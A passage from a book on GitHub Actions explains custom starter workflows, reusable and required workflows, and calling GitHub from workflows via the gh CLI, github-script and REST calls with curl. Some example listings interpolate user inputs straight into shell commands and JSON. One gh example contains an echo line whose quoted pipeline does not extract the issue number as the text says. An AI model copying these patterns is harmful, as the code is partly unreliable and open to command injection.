Security Adding security automation, such as code scanning, dependency review, etc., to your workflows Pages Automating deploying and packaging GitHub Pages sites using different technologies
More About Categories Although only a few high-level categories may be shown when selecting starter work‐ flows, there is a more extensive set of categories in the GitHub Actions repository. These can be further refined with the list of languages and tech stacks known to Git‐ Hub. When you are looking at the available templates, templates that more closely match the type of content in your repository will feature more prominently.
The set of starter workflows will show up when you select the Actions tab in a reposi‐ tory and you have no existing workflows. If you already have workflows and want to see the starter page again, you can click the New workflow button in the Actions tab or go to github.com//actions/new. For very basic tasks, such as a simple build of a project, the starter workflows that are provided by GitHub may be all the code you need. However, in most cases, you will want to modify/extend them to better suit your needs. If you find yourself doing this repeatedly with the same kind of changes, that can be an indication that you and your team or organization could benefit from having a custom starter workflow. Creating a custom starter workflow involves three main tasks: • Create the starter workflow area (if it doesn’t already exist). • Create and add the code for the initial workflow. • Create and add supporting pieces. The ways to do these tasks are covered in the next few sections.
Permissions to Create Workflows Only organization members that have permission to create work‐ flows will be able to use your custom starter workflows.
294
|
Chapter 12: Advanced Workflows
Creating a Starter Workflow Area Creating a starter workflow area means creating a central location to store your starter workflows where others will be able to access them as well. To be able to create this area, you need to first ensure you have write access to the GitHub organization. Next, if it doesn’t already exist, create a new public repository called .github in your organization. In this .github repository, create a workflow-templates directory.
.github Repository If you’re not familiar with the .github repository, it has other uses besides a place for starter workflows. It has traditionally been used as a top-level holder for files that apply across an organization, like a public README file placed in a directory called profile that describes more about the organization.
Now you’re ready to add the initial code for your starter workflow.
Creating a Starter Workflow File Creating a starter workflow is just creating a workflow file with the same elements as any other workflow—an on section, jobs section, and so on. You should think about what you want your starter workflow to do/automate for your users. And then con‐ sider how you can best enable that functionality dynamically and generically. Then you code it. Since you want this to be a template of sorts and usable in different repositories, you may want a way to allow for automatic substitution of some values. There are a few built-in variables that can be used in your starter workflow and will be replaced auto‐ matically. These are listed next, with a description of the values that will be filled in when used: • $default-branch: will substitute the branch from the repository, for example, main or master • $protected-branches: will substitute any protected branches from the repository • $cron-daily: will substitute a valid but random time within the day Of these, the $default-branch is probably the most useful for substitution. You can use that in the on clause for events like push and pull_request that often trigger on the default branch. As an example of creating a starter workflow, I’m going to create a simple one for an organization I have called rndrepos. This workflow will gather and report some very Creating Your Own Starter Workflows
|
295
basic info about any repository that uses it in the organization—the size of the cloned repository and the GitHub context for the repository. The starter workflow will be named Repo Info with context. The main code is shown in the next listing: 1 name: Repo Info with context 2 3 on: 4 push: 5 branches: [ $default-branch ] 6 pull_request: 7 branches: [ $default-branch ] 8 9 jobs: 10 info: 11 12 runs-on: ubuntu-latest 13 14 steps: 15 16 - uses: actions/checkout@v3 17 18 - name: Show repo info 19 env: 20 GITHUB_CONTEXT: ${{ toJson(github) }} 21 run: | 22 echo Repository is ${{ github.repository }} 23 echo Size of local repository area is `du -hs ${{ github.workspace }}` 24 echo Context dump follows: 25 echo "$GITHUB_CONTEXT" 26 27 # add your jobs here
Given what you already know about workflows from the preceding chapters of the book, this code should be pretty straightforward. There’s a single job that contains two steps. The first step checks out the code. The second runs a shell command on the runner to determine the size of the cloned repository and then dumps out the context. The only thing that is really different here from previous examples is the use of the $default-branch instead of a hard-coded value or pattern. Per the previous explana‐ tion, it will be filled in with the actual value for the default branch when this starter workflow is configured for use with a repository. Once this code is created, you’re ready to complete the setup of the starter workflow itself.
296
|
Chapter 12: Advanced Workflows
Adding Supporting Pieces To complete the setup of this code as a starter workflow, I place it in the .github repository at the root of the organization, in the workflow-templates subdirectory. There are two other files I include with the workflow file itself: • An .svg graphics file that has the icon I want to have show up with this workflow in the starter page. • A metadata file that has the same name as the workflow file but with a .proper‐ ties.json extension. This is the file that contains the metadata that GitHub Actions needs to be able to surface the rndrepos-info.yml as an actual starter workflow. These files should also be stored in the workflow-templates directory. The .svg file I added is named check-square.svg. See the sidebar for more information on .svg files in general. For the metadata file, since I named the actual workflow file rndrepos-info.yml, the corresponding properties file is named rndrepos-info.properties.json. Figure 12-1 shows the files in the workflow-templates directory of the .github repo in the rndrepos organization.
Figure 12-1. Files that make up the starter workflow
Creating Your Own Starter Workflows
|
297
SVG Files SVG stands for Scalable Vector Graphics and is the format for the icon files you can use with your starter workflow. While you can easily create your own, you can find ready-made SVG files on the web.
The content of the rndrepos-info.properties.json file is shown in the next listing: 1 { 2 "name": "RndRepos Info Workflow", 3 "description": "RndRepos informational starter workflow.", 4 "iconName": "check-square", 5 "categories": [ 6 "Text" 7 ], 8 "filePatterns": [ 9 ".*\\.md$" 10 ] 11 }
Because this is a JSON file, the syntax is different from what you usually see when working with workflow-related files. However, it is still fairly easy to read and interpret. Lines 2–4 are basic metadata about the workflow. The name and description fields are required. Lines 5–7 compose an optional section that describes the programming language cat‐ egory of the workflow. When a user is looking at starter workflows for a repository, if GitHub detects that the repository contains files associated with this language, it will feature this workflow more prominently in the list. (See the documentation for the list of languages and associated files that you can choose from.) For illustration pur‐ poses, I’m just setting this to Text to be generic. Lines 8–10 are another optional section that defines file patterns to check for in the root of the repository. This is used as a way to check if the workflow should apply to a given repository. With all of this content created and in the .github/workflow-templates directory, the starter workflow is ready to use.
298
| Chapter 12: Advanced Workflows
Using the New Starter Workflow With the items in the previous sessions done, the new starter workflow is available for repositories in the rndrepos organization. If you click the Actions tab in a repository with no existing workflows or select the New Workflow button from the Actions tab, you will see the starter workflow, as shown in Figure 12-2.
Figure 12-2. Starter workflow showing up in list You can now click the Configure button and get the custom workflow automatically populated into your repository, as shown in Figure 12-3.
Creating Your Own Starter Workflows
|
299
Figure 12-3. New workflow in repo based off custom starter workflow Notice that the $default-branch placeholder has been updated to have the actual default branch from the repository: main. Of course, you can make starter workflows as simple or as complex as needed. Keep in mind, though, that if you are making a starter workflow more complex, it may not be well suited to being a starter workflow. You might be better off moving some of the functionality to be housed in a custom action or a reusable workflow, the topic of the next section.
Reusable Workflows Code reuse is one of the main tenets of good design and development. The ability to provide a set of code that can be reused by multiple callers, easily and without modifi‐ cation, is a sign of an effective design and execution strategy. This also holds true for GitHub Actions workflows. If you find yourself creating use‐ ful workflow code that is needed by (or may be needed by) multiple other workflows, you should consider separating out that code into a separate, reusable workflow. For‐ tunately, that is simple to do.
300
|
Chapter 12: Advanced Workflows
With GitHub Actions, you can make a workflow into a reusable workflow by adding the special trigger event workflow_call. workflow_call indicates that a workflow is callable from another workflow. The reusable workflow gets the event payload of the calling workflow.
Difference Between workflow_call, workflow_dispatch, and workflow_run Among the set of events that can trigger workflows, there are several that start with workflow_ and sound/look similar. Here’s some quick info to disambiguate them: • workflow_call is used to make a workflow callable from another workflow. When a workflow has this event in it, it is considered reusable. When called from another workflow, it will get the full event payload from the calling workflow. • workflow_dispatch provides a way to manually trigger a workflow. When this event is present, the workflow can be manually triggered via the GitHub API, the GitHub CLI, or the Actions browser interface. • workflow_run allows you to trigger execution of a secondary workflow after a prerequisite workflow has run to completion—whether it succeeded or failed.
As an example, I’ll change the starter workflow used in the previous section into a reusable workflow. As with other workflows, reusable workflows reside in a .github/ workflows directory. (Subdirectories underneath that are not supported.) They can be in the same repository or in any repository that is accessible to the organization or enterprise, assuming you have set the accesses appropriately. To create the reusable workflow and make it more generally available, I’ll create a new repository in the organization called common. Within that repository, I’ll create a reusable version of the starter workflow with the following contents and save it as rndrepos/common/.github/workflow/repo-info.yml: 1 name: Repo Info with context 2 3 on: 4 workflow_call: 5 6 jobs: 7 info: 8 9 runs-on: ubuntu-latest 10 11 steps: 12 13 - uses: actions/checkout@v3 14
Reusable Workflows
|
301
15 - name: Show repo info 16 env: 17 GITHUB_CONTEXT: ${{ toJson(github) }} 18 run: | 19 echo Repository is ${{ github.repository }} 20 echo Size of local repository area is `du -hs ${{ github.workspace }}` 21 echo Context dump follows: 22 echo "$GITHUB_CONTEXT"
The main difference here versus other workflows is the use of the workflow_call event trigger in lines 3–4. This makes the workflow callable from others. Here’s an example of a caller workflow in a separate repository in the same organiza‐ tion (rndrepos/wftest/.github/workflows/get-info.yml): 1 name: Get Info 2 3 on: 4 push: 5 6 jobs: 7 8 info: 9 uses: rndrepos/common/.github/workflows/repo-info.yml@main
There are a couple of details worth pointing out in the caller workflow. First, note that the workflow follows the same standard format until we get down to the job defi‐ nition for info. Second, notice that the uses clause is referenced directly in the job definition, not within a step. In fact, the job does not have any steps in this case. Finally, the path in the uses statement is what invokes the reusable workflow at that path. It is fully qualified—all the way to the individual file within the repository. (In this case, it references the version current on the main branch, but it could just as well be a tag or SHA value.) For calling reusable workflows to succeed, accesses must be set appropriately. There are several options for being able to call another workflow, but at least one of the fol‐ lowing must be true (as taken from the GitHub documentation): • Both workflows are in the same repository. • The called workflow is stored in a public repository, and your organization allows you to use public reusable workflows. • The called workflow is stored in a private repository, and the settings for that repository allow it to be accessed. In general, you can set up needed access via the organization/enterprise settings for actions. See the section in Chapter 9 on setting permissions to run/use workflows in repositories for more details on how to enable access. 302
|
Chapter 12: Advanced Workflows
This shows the basic use case for a reusable workflow, but what if you want or need to pass other parameters, such as user inputs or secrets? Fortunately, that’s easy to do.
Inputs and Secrets In the listing that follows, I have defined a reusable workflow to create a GitHub issue. To make this flexible, the workflow takes two strings, title and body, as input parameters. It also requires a personal access token to be passed in via a secret since the reusable workflow itself exists in a separate repository: 1 name: create-repo-issue 2 3 on: 4 workflow_call: 5 secrets: 6 token: 7 required: true 8 inputs: 9 title: 10 description: 'Issue title' 11 required: true 12 type: string 13 body: 14 description: 'Issue body' 15 required: true 16 type: string 17 18 jobs: 19 20 create_issue: 21 runs-on: ubuntu-latest 22 23 permissions: 24 issues: write 25 steps: 26 - name: Create issue using REST API 27 run: | 28 curl --request POST \ 29 --url https://api.github.com/repos/ ${{ github.repository }}/issues \ 30 --header 'authorization: Bearer ${{ secrets.token }}' \ 31 --header 'content-type: application/json' \ 32 --data '{ 33 "title": "${{ inputs.title }}", 34 "body": "${{ inputs.body }}" 35 }' \ 36 --fail
At line 4, there is the workflow_call event trigger for a reusable workflow. Under‐ neath that, notice that there is a dedicated secrets section. In this case, we are simply passing in a single secret containing a personal access token to use for creating the Reusable Workflows
|
303
issue (line 30). This is followed by the declarations for the inputs that pass in the title and body to use for the new issue. Notice that both of these require the type parame‐ ter as part of the declaration and that they are simply dereferenced as inputs.. The next listing shows a simple workflow that calls the reusable workflow previously defined. This assumes that a secret named PAT has been created in the calling reposi‐ tory containing the personal access token that will be used to create the issue: name: Create demo issue on: push: jobs: msg: runs-on: ubuntu-latest steps: - run: echo "Simple demo for reusable workflow" issue: uses: rndrepos/common/.github/workflows/create-repo-issue.yml@main secrets: token: ${{ secrets.PAT }} with: title: "Test issue" body: "Test body"
Inheriting Secrets To simplify passing secrets, the calling workflow can just specify
secrets: inherit, and the reusable workflow will not have to
declare any secrets passed in. The reusable workflow still must know the name of the secret to use. Here is an example of calling a reusable workflow with the inherit option: issue: uses: rndrepos/common/.github/workflows/ create-repo-issue.yml@main secrets: inherit with: title: "Test issue" body: "Test body"
Notice in this workflow that the issue job consists only of the uses call to the reusa‐ ble workflow. There is a separate job (msg) to print out the informational text. This illustrates one of the constraints around using reusable workflows. A workflow job 304
|
Chapter 12: Advanced Workflows
can either call a reusable workflow or have a series of steps. If it has a series of steps, then it will need the run-ons statement. If it is just using a reusable workflow, then it will not.
Outputs You can also return values from a reusable workflow. Inside of a step within a job in the reusable workflow, you assign a return value to an environment variable and direct that to $GITHUB_OUTPUT. Then you can create an outputs section for the job that captures the value from the step. Finally, you would have an outputs section for the workflow_call trigger that would return the value from the job. (This is the same process outlined for returning outputs in Chapter 7.) As an example, here’s a listing for the previous reusable workflow that has been modi‐ fied to return the number of the new issue that has been created: 1 name: create-repo-issue3 2 3 on: 4 workflow_call: 5 inputs: 6 title: 7 description: 'Issue title' 8 required: true 9 type: string 10 body: 11 description: 'Issue body' 12 required: true 13 type: string 14 outputs: 15 issue-num: 16 description: "The issue number" 17 value: ${{ jobs.create-issue.outputs.inum }} 18 19 jobs: 20 21 create-issue: 22 runs-on: ubuntu-latest 23 # Map job outputs to step outputs 24 outputs: 25 inum: ${{ steps.new-issue.outputs.inum }} 26 27 permissions: 28 issues: write 29 steps: 30 - name: Create issue using REST API 31 id: new-issue 32 run: | 33 response=$(curl --request POST \ 34 --url
Reusable Workflows
|
305
35 36 37 38 39 40 41 42
https://api.github.com/repos/${{ github.repository }}/issues \ --header 'authorization: Bearer ${{ secrets.PAT }}' \ --header 'content-type: application/json' \ --data '{ "title": "${{ inputs.title }}", "body": "${{ inputs.body }}" }' \ --fail | jq '.number') echo "inum=$response" >> $GITHUB_OUTPUT
If you look at line 32, the code is running the API call to create the issue. At line 41, it parses the JSON output through the jq query tool to get the number id of the new issue. At line 42, it sets the variable inum to the resulting value. Back up at line 24, that output value from the step is captured in an output value with the same name at the level of the job. And, in lines 15–17, I define an output parame‐ ter at the level of the workflow to be able to capture and return the value. In the caller workflow, the code would look something like the next listing: 1 name: Create demo issue 3 2 3 on: 4 push: 5 6 jobs: 7 create-new-issue: 8 uses: rndrepos/common/.github/workflows/create-issue.yml@v1 9 secrets: inherit 10 with: 11 title: "Test issue" 12 body: "Test body" 13 14 report-issue-number: 15 runs-on: ubuntu-latest 16 needs: create-new-issue 17 steps: 18 - run: echo ${{ needs.create-new-issue.outputs.issue-num }}
The first job starting at line 7 invokes the reusable workflow with the use statement and parameters. The second job starting at line 14 simply echoes out the returned issue number on line 18. The name of the output parameter—issue-num—is the same one that was declared at the workflow level in the reusable workflow.
Limitations As of the time of this writing, there are a few limitations around reusable workflows: • While you can call a reusable workflow from another reusable workflow, you can only do this nesting to a depth of four calls.
306
|
Chapter 12: Advanced Workflows
• A caller workflow can call a maximum of 20 reusable workflows. Nested work‐ flow calls count toward this limit as well. • Environment variables set in an env context in the caller workflow are not propa‐ gated to the called workflow. • You can’t reference a reusable workflow that’s in a separate private repository. Only workflows in the same private repository can reference a reusable workflow in that repository. In addition to the limitations of reusable workflows, one of the other challenges that users often run into is understanding how reusable workflows differ from composite actions in GitHub Actions. See the following sidebar for a further explanation of the differences.
Comparison to Composite actions Composite actions provide a way to create a custom action that encapsulates multiple steps. They allow for reuse of a set of steps by being called as a separate action and so are convenient for grouping together steps that need to be reused. (Composite actions are discussed in detail in Chapter 11.) But they differ from the kind of reuse you can get from reusable workflows in several ways, as shown in Table 12-1. Table 12-1. Reusable workflows versus composite actions Reusable workflows Can have up to 4 nested calls to reusable workflows Able to pass in secrets directly
Composite actions Can have up to 10 nested composite actions in a workflow Must pass in secrets as an input
Can use if conditionals Can be managed as simple YAML files in an existing repository Can have multiple jobs Able to specify a specific runner
Cannot use if conditionals Require their own independent repository Can only have steps that equate to one job Use runner of workflow calling action
Reusable workflows provide a convenient means of reusing functionality without having to duplicate the code. But they do have one substantial drawback if you are looking to have them used consistently across repositories in your organization or enterprise. They cannot be enforced. You can’t require that they be used and run with each repository. Fortunately, Actions includes a way to enforce that a workflow is always run for a given repository in certain use cases. That functionality is called required workflows and is the subject of the last section of this chapter.
Reusable Workflows
|
307
Required Workflows As the name implies, required workflows allow admins to specify workflows that must run for a given set of repositories. This provides a way to mandate and enforce stand‐ ards across a GitHub organization. When a workflow is required for a given reposi‐ tory, its execution becomes a required check that must be passed for a pull request to be processed and is clearly visible in the set of checks that are being run on proposed content changes.
Beta State As of the time of this writing, required workflows are still in beta.
It’s important to emphasize the required aspect of the workflow here. Repository administrators do not have the option to override them. So there are two key points anyone managing a repository in an organization that has required workflows should be aware of. First, if there are pending pull requests already open in a repository when a workflow is designated as required, they will have these checks added and must also pass them. Since required workflows don’t run automatically, an additional push on the alreadyopen pull request would be required to move things along. Second, if a pull request is blocked by a required workflow and the situation cannot be correctly resolved via coding changes, the only option for proceeding is to ask the organization admin to remove the required workflow from the settings for all reposi‐ tories. Since I’ve highlighted the pull request scenario where a workflow can be required for completeness, next is some information on where they can’t be used.
Constraints The role in processing a pull request is actually more than an example; it’s the intended use case for required workflows at the time of this writing. pull_request and pull_request_target are the only valid trigger events where the required des‐ ignation will cause the workflow to run. Related, there are a few scenarios where you will encounter an error trying to designate a workflow as required: • If the YAML file is not valid syntax • If the workflow does not have a valid trigger (pull_request or pull_request_target)
308
|
Chapter 12: Advanced Workflows
• If the file has already been selected as a required workflow in the organization • If the required workflow references code-scanning actions The last item deserves a bit more explanation. At the time of this writing, codescanning actions are not allowed in required workflows. The reason is that codescanning needs to be repository-specific, and it is configured via a different screen (see the documentation). Currently, for example, if you attempt to configure a required workflow that uses the codeql actions, you’ll see a message like Figure 12-4.
Figure 12-4. Error attempting to use code-scanning in required workflow Required workflows can use secrets and variables—either from the target repository where they are being run or from the GitHub organization. As usual, repository secrets override organization secrets if they have the same name. To finish the overview of required workflows and help complete your understanding, I’ll walk you through an example.
Example Anytime a pull request is initiated, contributors should be aware of the expected con‐ tribution standards for a repository. So, as a best practice, repositories that are open to pull requests should include a CONTRIBUTING.md file in the repository. (See the related GitHub doc.) Based on that convention, here is the listing for a simple workflow that checks for the presence of a CONTRIBUTING.md file and exits with failure if one is not found:
Required Workflows
|
309
name: Verify existence of CONTRIBUTING.md file on: push: pull_request: jobs: verify: runs-on: ubuntu-latest steps: - uses: actions/checkout@v3 - run: | [[ -f CONTRIBUTING.md ]] || ( echo "CONTRIBUTING.md file needs to be added to ${{ github.repository }} !" && exit 1 )
This should look fairly straightforward as far as the process. The single job simply checks out the source code and runs a bash command to see if a CONTRIBU‐ TING.md file exists in the repository. If the file is found, the check will short-circuit and exit with success. If the file is not found, the second part of the check will be exe‐ cuted, then echo out a notification message and exit.
Triggering Events Notice that while this does have a push trigger option, as a required workflow, only the pull_request and pull_request_target events will actually trigger this to run when it is required. Of course, the push trigger can still be useful for other use cases.
I’ll put this file in the common repository of the rndrepos organization (the same one that was used for the starter workflow previously). It will live there as .github/work‐ flows/verify-contrib-file.yml. To impose this as a required workflow on all repositories in the organization, I’ll go to the organization’s settings (the settings for the top-level organization, not any particu‐ lar repository), then select the Actions menu on the side, followed by General. Scrolling down to the bottom of the page is a place to add required workflows, as shown in Figure 12-5.
310
|
Chapter 12: Advanced Workflows
Figure 12-5. Adding a new required workflow From here, I click the Add workflow button and select the repository with the required workflow (common) and enter the path to the workflow file (Figure 12-6).
Figure 12-6. Adding a specific required workflow By default, the required workflow will be active for all repositories. If you prefer, you can instead click the All repositories button and then select the Select repositories option in the list (Figure 12-7).
Required Workflows
|
311
Figure 12-7. Choosing the option to apply the required workflow to selected repositories Clicking the gear icon will bring up a dialog with available repositories in the organi‐ zation that can have the required workflow applied (Figure 12-8).
Figure 12-8. Option screen to select specific repositories to apply required workflow to
312
|
Chapter 12: Advanced Workflows
After you are done with your selections, you can click the Apply selection button to save your choices. Whether you select All repositories or Selected repositories, be sure to click the Add workflow button at the bottom of the page to save your choices. Once you complete the process, you’ll see your selections registered on the page. And to the right is an ellipses that you can click to update or remove them (Figure 12-9).
Figure 12-9. Saved required workflow options With these pieces in place, it’s time to look at an execution of the required workflow.
Execution Once the required workflow is configured to execute for a repository, it takes effect immediately. This means that if there is a pull request in progress, the new required workflow will be added to the checks for it. And approval of the pull request will be held until the new required workflow is satisfied. An example of this is shown in Figure 12-10. For new changes, the required check in the destination repository should run automatically. If I then go and add a CONTRIBUTING.md file to the pull request branch, the required workflow check will run again and pass this time (Figure 12-11).
Required Workflows
|
313
Figure 12-10. Required workflow added to pull request in progress From this discussion and example, you see how required workflows can make the lives of admins easier by allowing them to define workflows that must run for reposi‐ tories. They can be authored in any repository and shared (given the appropriate accesses) with other repositories. But it may be most useful to group them together in a common repository, as I did here.
314
|
Chapter 12: Advanced Workflows
Figure 12-11. Passing required workflow check as part of a pull request
Conclusion In this chapter, we’ve covered a number of workflows patterns and related configura‐ tions that can make getting workflows and jobs set up and executed much easier. Defining your own starter workflows makes it simple for others in your organization to get started with Actions and ensure newly created workflows are consistent and well structured. Reusable workflows provide a way to reuse code and automation from other work‐ flows. This supports a shared model for common use among many different users and repositories. Required workflows are similar to reusable workflows but can be mandated to be run and gate success for pull requests and pull request targets. In the next chapter, I’ll continue the theme on advanced approaches to working in Actions by showing you some advanced techniques for executing scripts, interfacing with GitHub at a lower level, and orchestrating jobs within your workflows.
Conclusion
|
315
CHAPTER 13
Advanced Workflow Techniques
There are a set of techniques that you can use in your workflows to greatly simplify processing for a couple of less-often-encountered use cases. In this chapter, I’ve col‐ lected a few of these so that you can have them as additional tools in your Actions toolbox. In the first part of the chapter, we’ll discuss how you can interact with GitHub com‐ ponents and drive GitHub functions from within your workflow through a variety of interfaces. Then, we’ll cover more about leveraging the matrix strategy in GitHub Actions to automatically spin up sets of jobs spanning multiple input dimensions. Chapter 8 provided an intro to this, but there’s much more to discuss and explore. Finally, we’ll cover the multiple ways you can use containers as a technique to encap‐ sulate different environments, technologies, and functionality for your workflow to use. There are several versatile ways to take advantage of containers in your work‐ flows, and I’ll explain each with examples. Note that this is different from building a container action as described in Chapter 11. As a starting point, here’s how you can tie in more directly with GitHub operations from inside of your workflows.
Driving GitHub from Your Workflow Sometimes you may need or want to do more with GitHub components than the usual structures and flows will allow. Of course, you could create a custom action to handle the task (per Chapter 11), but that may be overkill if you only need to do a task one time or can do it within a single step.
317
In this section, we’ll look at some techniques you can leverage within your workflow to drive lower-level GitHub functionality. Topics in this area include the following: • Using the GitHub CLI • Creating scripts • Invoking GitHub APIs Up first is accessing the GitHub command line interface (CLI) from within your workflows.
Using the GitHub CLI GitHub provides a simple CLI that can be downloaded and used for various GitHubspecific operations and entities, including pull requests, issues, repos, releases, etc. The executable for this is named gh. If you are executing your workflows on a GitHub-hosted runner, the GitHub CLI is already installed and available for your use. To incorporate it in a workflow, you can simply call the gh executable from a run command in a step. The only prerequisite for this is that you need to set an environment variable named GITHUB_TOKEN to a token with the required access and scope to run the CLI. Normally, simply setting the environment variable to the GITHUB_TOKEN from the secrets context should suffice. An example of using the CLI to create a new GitHub issue in a reusable workflow is shown in the next listing: 1 name: create issue via gh 2 3 on: 4 workflow_call: 5 inputs: 6 title: 7 description: 'Issue title' 8 required: true 9 type: string 10 body: 11 description: 'Issue body' 12 required: true 13 type: string 14 outputs: 15 issue-number: 16 description: "The issue number" 17 value: ${{ jobs.create-issue.outputs.inum }} 18 19 jobs: 20 21 create-issue:
318
|
Chapter 13: Advanced Workflow Techniques
22 runs-on: ubuntu-latest 23 # Map job outputs to step outputs 24 outputs: 25 inum: ${{ steps.new-issue.outputs.inum }} 26 27 permissions: 28 issues: write 29 30 steps: 31 - name: Create issue using CLI 32 id: new-issue 33 run: | 34 response=`gh issue create \ 35 --title "${{ inputs.title }}" \ 36 --body "${{ inputs.body }}" \ 37 --repo ${{ github.event.repository.url }}` 38 echo "inum=$response | rev | cut -d'/' -f 1" >> $GITHUB_OUTPUT 39 env: 40 GITHUB_TOKEN: ${{ secrets.GITHUB_TOKEN }}
The main items to pay attention to in this listing are lines 34–37. This is a single shell command that calls the gh function to create a new issue. The issue is created with the inputs from the workflow call. Line 38 takes the output of the command and parses it to produce just the id of the new issue. Note that lines 39–40 pass the GIT‐ HUB_TOKEN in for the gh application to use. If you need to accomplish more than what the CLI can provide, another option is using an action that allows you to script some GitHub calls.
Creating Scripts Suppose your workflow needs some lower-level GitHub functionality to accomplish something fairly simple. And, suppose it would be overkill to create something exter‐ nal to the workflow to encapsulate the functionality. One other option you have is writing a small program (or script) inline. You can do this by leveraging the githubscript action. This action allows you to write a script in a workflow that has access to the GitHub API and the workflow run context. To do this, you simply use the script action with an input named script that contains the body of the script. Here’s an example from the action’s documentation. The use case here is applying a label to an issue: steps: - uses: actions/github-script@v6 with: script: | github.rest.issues.addLabels({ issue_number: context.issue.number, owner: context.repo.owner,
Driving GitHub from Your Workflow
|
319
repo: context.repo.repo, labels: ['Triage'] })
When you use this action, you have access within the script to several of the packages available from the actions toolkit without importing them. A basic description of those (taken from the doc) is shown in Table 13-1. (You can find more information about the Actions Toolkit in Chapter 11 on creating custom actions.) Table 13-1. Available packages through the github-script plug-in Package/functionality github context core glob io exec fetch require
Description Pre-authenticated octokit/rest.js client Context of the workflow run Reference to the @actions/core package Reference to the @actions/glob package Reference to the @actions/io package Reference to the @actions/exe packagec Reference to the node-fetch package Proxy wrapper around the normal Node.js require; paths are relative to current working directory
You can find many more usage examples on the actions page on Marketplace. Alter‐ natively, or if you need more direct access to the GitHub API, you can invoke that directly from your workflow as well.
Invoking GitHub APIs Besides the GitHub CLI or the script action, GitHub’s REST API can be used directly to do similar functions. You’ve seen an example of using the CLI to create an issue in a preceding section. So, I’ll repeat the job definition for that one but using the GitHub REST API invocation that corresponds to the CLI version: 1 2 3 4 5 6 7 8 9 10 11 12 13 14
create-issue: runs-on: ubuntu-latest # Map job outputs to step outputs outputs: inum: ${{ steps.new-issue.outputs.inum }}
permissions: issues: write steps: - name: Create issue using REST API id: new-issue run: | response=$(curl --request POST \ --url https://api.github.com/repos/${{ github.repository }}/issues \ 15 --header 'authorization: Bearer ${{ secrets.PAT }}' \
320
|
Chapter 13: Advanced Workflow Techniques
16 17 18 19 20 21 22
--header 'content-type: application/json' \ --data '{ "title": "${{ inputs.title }}", "body": "${{ inputs.body }}" }' \ --fail | jq '.number') echo "inum=$response" >> $GITHUB_OUTPUT
The call, starting at line 13, follows standard REST API syntax invoked via the curl command. Notice that the header also includes a personal access token to provide the necessary authorization (line 15). Similar to the CLI example, the output from the command is parsed (via the jq tool) to pick out the number of the new issue. The GitHub REST API can also be used to invoke another workflow. The following listing shows an example of using a REST API call to invoke a workflow stored as create-failure-issue.yml in the same repository (line 12): 1 create-issue-on-failure: 2 3 runs-on: ubuntu-latest 4 needs: test-run 5 if: always() && failure() 6 steps: 7 - name: invoke workflow to create issue 8 run: > 9 curl -X POST 10 -H "authorization: Bearer ${{ secrets.PIPELINE_USE }}" 11 -H "Accept: application/vnd.github.v3+json" 12 "https://api.github.com/repos/${{ github.repository }}/ actions/workflows/create-failure-issue.yml/dispatches" 13 -d '{"ref":"main", 14 "inputs": 15 {"title":"Automated workflow failure issue for commit ${{ github.sha }}", 16 "body":"This issue was automatically created by the GitHub Action workflow ** ${{ github.workflow }} **"} 17 }'
While not an extensive set, these couple of examples should help you leverage Git‐ Hub functionality through your jobs. Up next, I’ll discuss another way to leverage the jobs in your workflow to do more without having to create other workflows or actions. The following section discusses a higher-level way to automatically create multiple jobs based on combinations of different values, using GitHub Actions’ matrix strategy.
Driving GitHub from Your Workflow
|
321
Using a Matrix Strategy to Automatically Create Jobs Early in this book, we talked about the different kinds of triggers that could cause a workflow (and in turn jobs) to execute. Common examples include GitHub events such as pushes, pull requests, etc. But there are also options such as scheduling via cron and dispatching workflows manually or via other workflows as covered in Chapter 12. In addition to the triggering event, you might also want to have a job automatically run for all combinations of certain values. This is where the matrix strategy for dynamically creating jobs is useful. Common use cases might be to run tests on your code across multiple environments, such as dev, test, and release. Another example could be running tests across multiple operating systems or across the combinations of dev for each OS, test for each OS, and prod for each OS. Chapter 8 touched lightly on the mechanism of using a matrix strategy, but it deserves a more advanced discussion on the mechanics here.
One-Dimensional Matrices The way to tell GitHub Actions that you want to use a matrix approach for a job in your workflow is by including the strategy clause with a designation of matrix and then defining at least one variable that points to an array of values. The next listing shows an example of a one-dimensional matrix defined to open a GitHub issue for each of two products—prod1 and prod2 (lines 8–10): 1 name: Create issues across prods 2 3 on: 4 push: 5 6 jobs: 7 create-new-issue: 8 strategy: 9 matrix: 10 prod: [prod1, prod2] 11 12 uses: rndrepos/common/.github/workflows/create-issue.yml@v1 13 secrets: inherit 14 with: 15 title: "${{ matrix.prod}} issue" 16 body: "Update for a level" 17 18 report-issue-number: 19 runs-on: ubuntu-latest 20 needs: create-new-issue 21 steps: 22 - run: echo ${{ needs.create-new-issue.outputs.issue-num }}
322
|
Chapter 13: Advanced Workflow Techniques
When this workflow is executed, it will dynamically create two separate jobs for the job with the matrix strategy—one for prod1 and one for prod2. Figure 13-1 shows the jobs from the Actions run.
Figure 13-1. Jobs created across prod dimension
Multi-dimensional Matrices You can take this a step further and add another dimension. Suppose that instead of having just one issue per product, you want to have one issue generated per level of each product. If the levels are dev, stage, and prod (for production), then the code to create jobs for the various combinations of product and level might look like this (notice the additional variable and array for the level dimension in line 11): 1 name: Create issues across prods and levels 2 3 on: 4 push: 5 6 jobs: 7 create-new-issue: 8 strategy: 9 matrix: 10 prod: [prod1, prod2] 11 level: [dev, stage, rel] 12 uses: rndrepos/common/.github/workflows/create-issue.yml@v1 13 secrets: inherit 14 with: 15 title: "${{ matrix.prod}} issue"
Using a Matrix Strategy to Automatically Create Jobs
|
323
16 17 18 19 20 21 22
body: "Update for ${{ matrix.level}}" report-issue-number: runs-on: ubuntu-latest needs: create-new-issue steps: - run: echo ${{ needs.create-new-issue.outputs.issue-num }}
Figure 13-2 shows the jobs generated and run from the combination of the two dimensions defined in the code. In this case, there were six unique jobs generated for the product of the prods and levels.
Figure 13-2. Jobs created across the prods and levels There are additional ways you can generate the values of the dimensions that don’t require hard-coding. For example, in the next listing, I’m iterating over values passed into a workflow by referencing a payload provided via a GitHub context: 1 name: create issues from context 2 3 on: 4 repository_dispatch: 5 types: 6 - level_updated 7 8 jobs:
324
|
Chapter 13: Advanced Workflow Techniques
9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27
create-issues: runs-on: ubuntu-latest strategy: matrix: level: ${{ github.event.client_payload.levels }} permissions: issues: write steps: - name: Create issues run: | gh issue create \ --title "Issue for ${{ matrix.level }}" \ --body "${{ matrix.level }} updated" \ --repo ${{ github.repository }} env: GITHUB_TOKEN: ${{ secrets.GITHUB_TOKEN }}
